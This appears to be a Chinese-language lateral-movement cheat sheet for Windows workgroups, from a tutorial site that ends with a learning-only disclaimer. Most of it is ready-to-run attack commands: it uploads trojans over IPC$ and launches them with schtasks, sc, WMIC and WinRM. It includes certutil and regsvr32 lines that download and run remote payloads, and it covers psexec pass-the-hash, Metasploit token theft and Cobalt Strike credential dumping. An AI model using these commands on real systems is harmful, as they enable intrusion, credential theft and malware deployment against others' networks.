工作组横向渗透

前提:需要开启139和445端口,并且目标机器要和跳板机的密码一致

IPC常用命令:

1. 连接

net use \\10.10.10.30\ipc$ /user:administrator "1qaz@wsx"

2. 查看连接情况

net use

3. 查看目标主机时间

net time \\10.10.10.30

4. 删除连接

net use \\10.10.10.30\ipc$ /del

net use * /del /y

5. 文件上传下载

# 上传文件

copy shell.exe \\10.10.10.30\c$\windows\temp\plugin_update.exe

# 下载文件

copy \\10.10.10.30\c$\59.exe c:\

6. 查看目标主机文件

dir \\10.10.10.30\c$

7. 开放/关闭 ipc$ 共享。

net share ipc$

net share ipc$ /del

8. 共享计算机 C 盘。

net share C=c:\

9. 映射共享磁盘到本地

net use z: \\10.10.10.30\c$ /user:administrator "1qaz@wsx"

10. 查看/删除共享的资源。

net share

net share C /del

11. 取消IPC远程连接。

net use c: /del

net use * /del /y

1、IPC+Schtasks

(1)利用ipc将木马上传至目标机器

net use \\10.10.10.201\c$ /user:administrator "1qaz@WSX3e"

copy 59.exe \\10.10.10.201\c$

(2)利用定时任务将木马启动

#创建任务

schtasks /create /tn task1 /U 域\域用户 /P 域用户密码 /tr 命令 /sc ONSTART /s 域机器ip /RU

system

#运行任务

schtasks /run /tn task1 /s 192.168.10.2 /U 域/域用户 /P 域用户密码

#删除任务

schtasks /F /delete /tn task1 /s 域机器ip /U 域\域用户 /p 域用户密码

例如:

#创建任务

schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1

/tn test2 /tr "c:\59.exe"

#查看计划任务

chcp 65001

schtasks /query /s 10.10.10.201 /tn test2

#运行计划任务

schtasks /run /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /tn test2

#删除计划任务

schtasks /delete /tn At1 /s 10.10.10.201 /u administrator /p 1qaz@WSX3e

(2) IPC+SC(需要登录administrator用户)

(1)利用ipc将木马上传至目标机器

net use \\10.10.10.201\c$ /user:administrator "1qaz@WSX3e"

copy 59.exe \\10.10.10.201\c$

(2)利用sc启动木马

#sc远程创建服务

#本地系统启动

sc \\10.10.10.201 create test binpath= "c:\59.exe" password= 1qaz@WSX3e

#当 "de1ay\administrator" 用户登录时启动

sc \\10.10.10.201 create test binpath= "c:\59.exe" obj= "de1ay\administrator" password=

1qaz@WSX3e

#sc启动指定服务

sc \\10.10.10.201 start test

#sc停止指定服务

sc \\10.10.10.201 stop test

sc \\10.10.10.201 delete test

#查看指定服务

sc \\10.10.10.201 qc test

3、WMIC

1.利用wmic下载远程文件并执行

wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "cm

d /c certutil.exe -urlcache -split -f http://10.10.10.80/test.exe c:/windows/temp/test.

exe & c:/windows/temp/test.exe"

2.wmic+msfweb_delivery

(1)msf生成paylaod

search multi/script/web_delivery

use multi/script/web_delivery

设置好选项

run



(2)利用wmic执行payload

wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "re

gsvr3(此处将3改为32) /s /n /u /i:http://192.168.80.128:8080/TxKNwzUzuT.sct scrobj.dll"

4、WinRM(需要开启5985和5986端口)

#判断本机是否开启WinRM服务

winrm enumerate winrm/config/listener

netstat -ano | findstr 5985

wmic service list brief | findstr WinRM

#查看远程主机是否开启WinRM服务

ServerScan.exe -h 10.10.10.10 -p 5985,5985

#查看远程WinRM服务是否正常

test-wsman 10.10.10.10

#命令开启WinRM服务

winrm quickconfig

#设置允许远程主机访问及访问远程主机(跳板机和目标机器都要开)

winrm set winrm/config/client @{TrustedHosts="*"}

#WinRS执行命令

winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e ipconfig

winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e "cmd.exe"

#WinRM横向移动

在远程机器上打开进程

winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"} -r:http://10.10.10.

201:5985 -u:administrator -p:1qaz@WSX3e

在远程机器上创建服务

winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cm

d.exe /k c:\59.exe"} -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e

在远程机器上启动服务

winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -

u:administrator -p:1qaz@WSX3e

5、Psexec

项目地址:

https://gitee.com/yijingsec/impacket-examples-windows

#攻击机上执行即可获得目标机器的cmd

psexec.exe administrator:"目标密码"@目标地址

6、smbexec

项目地址:

https://gitee.com/yijingsec/impacket-examples-windows

#攻击机上执行即可获得目标机器的cmd

smbexec.exe administrator:"目标密码"@目标地址

7、Wmiexec

github搜项目直接用

8、Metasploit横向移动

- Psexec

执行直接就获取到meterpreter的PTH模块

exploit/windows/smb/psexec

msf5 > use exploit/windows/smb/psexec

msf5 exploit(windows/smb/psexec) > set RHOSTS 10.10.10.201

msf5 exploit(windows/smb/psexec) > set SMBDomainde1ay

msf5 exploit(windows/smb/psexec) > setsmbuser administrator

msf5 exploit(windows/smb/psexec) > setsmbpass 1qaz@WSX3e

msf5 exploit(windows/smb/psexec) > run

2.Token窃取

Token简介

Windows有两种类型的Token:

Delegation token(授权令牌):用于交互会话登录(例如本地用户直接登录、远程桌面登录)Impersonation token(模拟令牌):用于非交互登录(利用net use访问共享文件夹)

两种token只在系统重启后清除

具有Delegation token的用户在注销后,该Token将变成Impersonation token,依旧有效

Metasploit

在Metasploit中,可使用incognito实现token窃取,Metasploit中的incognito,是从windows平台

下的incognito移植过来的

# 加载incognito模块

load incognito

# 列举token

list_tokens -u

# 查看当前token

getuid

# 提示至system权限

getsystem

# token窃取

impersonate_token "NT AUTHORITY\\SYSTEM"

# 从进程窃取token

steal_token 4500

# 返回之前token

rev2self、drop_token

9、Cobaltstrike横向移动

(1)上线跳板机

(2)获取凭证

hashdump

logonpasswords

(3)扫描存活主机

(4)生成正向监听

(5)对目标进行横向移动

10、crackmapexec (kali自带)

crackmapexec <protocol> <(target)s> -u username -p password

11、psexec(msf自带)

#msf运行

1、进入msf

2、use exploit/windows/smb/psexec

3、设置好参数

注:1、msf的目标选项是可以写多个地址的,比如说set rhosts 192.168.13.0/24

2、如果想要hash传递的话,要将smbpass设置为目标NTML-sash:NTML-sash

4、run

#使用hash传递攻击(cmd运行)

psexec administrator@目标IP-hashes :目标NTM-Lhash

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)